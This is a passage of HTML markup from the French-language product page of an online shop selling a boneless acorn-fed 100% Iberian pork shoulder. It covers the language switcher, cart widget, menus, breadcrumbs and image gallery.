            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Anglais</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/comprare/spalla-iberica-100-di-ghianda-arturo-sanchez-disossata/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Italien" title="Passer à Italien">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Italien</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/buy/acorn-fed-shoulder-100-iberian-boneless/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Japonais" title="Passer à Japonais">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Japonais</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/comprar/paleta-de-bellota-100-iberica-arturo-sanchez-deshuesada/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Espagnol" title="Passer à Espagnol">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Espagnol</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ccf640" data-id="8ccf640" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aa8ef3 elementor-widget__width-initial uael-mc-dropdown-left uael-mini-cart--preview-no uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="8aa8ef3" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6f2360 pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="a6f2360" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/fr/mon-compte/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2afb45c pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="2afb45c" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/fr/panier/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56cf6bd she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56cf6bd" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-647fde5" data-id="647fde5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f4b64 elementor-widget elementor-widget-image" data-id="11f4b64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/fr/">
							<img width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25222" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b483c" data-id="91b483c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35e4cc pp-advanced-menu--stretch elementor-widget elementor-widget-pp-advanced-menu" data-id="e35e4cc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;menu_type&quot;:&quot;default&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-default pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-e35e4cc" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-background e--animation-fade" aria-label="Menú FR" data-settings="{&quot;menu_id&quot;:&quot;e35e4cc&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}"><ul id="menu-menu-fr" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26840"><a href="https://arturosanchez.com/fr/acheter/" class="pp-menu-item">PRODUITS</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-sub-item">JAMBON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-sub-item">ÉPAULE IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="/fr/boutique/tranches/" class="pp-sub-item">TRANCHES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26844"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-sub-item">SAUCISSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-sub-item">CADEAUX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26846"><a href="/fr/boutique/accessoires-jambon/" class="pp-sub-item">ACCESSOIRES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26847"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-menu-item">DESPUIS 1917</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26848"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-sub-item">ARTISANS DE L&rsquo;IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26849"><a href="/fr/lheritage-darturo-sanchez/" class="pp-sub-item">L&rsquo;HÉRITAGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26850"><a href="/fr/cochon-unique/" class="pp-menu-item">UN COCHON UNIQUE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26851"><a href="/fr/nous-sommes-la-sante/" class="pp-menu-item">NOUS SOMMES LA SANTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26852"><a href="/fr/la-coupe/" class="pp-menu-item">LA COUPE</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-e35e4cc pp-menu-default" data-settings="{&quot;menu_id&quot;:&quot;e35e4cc&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}">
												<ul id="menu-menu-fr-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26840"><a href="https://arturosanchez.com/fr/acheter/" class="pp-menu-item">PRODUITS</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-sub-item">JAMBON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-sub-item">ÉPAULE IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="/fr/boutique/tranches/" class="pp-sub-item">TRANCHES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26844"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-sub-item">SAUCISSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-sub-item">CADEAUX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26846"><a href="/fr/boutique/accessoires-jambon/" class="pp-sub-item">ACCESSOIRES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26847"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-menu-item">DESPUIS 1917</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26848"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-sub-item">ARTISANS DE L&rsquo;IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26849"><a href="/fr/lheritage-darturo-sanchez/" class="pp-sub-item">L&rsquo;HÉRITAGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26850"><a href="/fr/cochon-unique/" class="pp-menu-item">UN COCHON UNIQUE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26851"><a href="/fr/nous-sommes-la-sante/" class="pp-menu-item">NOUS SOMMES LA SANTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26852"><a href="/fr/la-coupe/" class="pp-menu-item">LA COUPE</a></li>
</ul>							</nav>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26585" class="elementor elementor-26585 elementor-26343 elementor-location-single post-26292 product type-product status-publish has-post-thumbnail product_cat-jambon-iberique-depaule-nourri-aux-glands first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-445bee4a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="445bee4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37a0b7fb" data-id="37a0b7fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b66eef8 elementor-widget elementor-widget-pp-breadcrumbs" data-id="7b66eef8" data-element_type="widget" data-settings="{&quot;breadcrumbs_type&quot;:&quot;powerpack&quot;}" data-widget_type="pp-breadcrumbs.default">
				<div class="elementor-widget-container">
			<ul class="pp-breadcrumbs pp-breadcrumbs-powerpack">		<li class="pp-breadcrumbs-item pp-breadcrumbs-item-home">
			<a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-home" href="https://arturosanchez.com/fr/" title="Home">
				<span class="pp-breadcrumbs-text">
										Home				</span>
			</a>
		</li>
		<li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-custom-post-type-product"><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-custom-post-type-product" href="https://arturosanchez.com/fr/acheter/" title="Produits">Produits</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-878 pp-breadcrumbs-item-cat-jambon-iberique-depaule-nourri-aux-glands""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-878 pp-breadcrumbs-crumb-cat-jambon-iberique-depaule-nourri-aux-glands" href="https://arturosanchez.com/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" title="Épaule ibérique">Épaule ibérique</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-current pp-breadcrumbs-item-26292""><strong class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-current pp-breadcrumbs-crumb-26292" title="Épaule désossée de jambon 100% ibérique nourri aux glands"">Épaule désossée de jambon 100% ibérique nourri aux glands</strong></li></ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16bb2ae8" data-id="16bb2ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a737311 elementor-align-right elementor-widget elementor-widget-button" data-id="3a737311" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/fr/boutique/jambon-iberique-nourri-aux-glands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Atrás</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75854364 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75854364" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47a21c1d" data-id="47a21c1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa69e9 elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="aa69e9" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_space_between&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-vertical jet-gallery-swiper-vertical-pos-start">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;vertical&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;vertical&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:10}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="paletaf-de-bellota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-image" alt="Paleta de Bellota 100% Ibérica Deshuesada" title="paletaf-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="pafleta-de-bellota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="pafleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
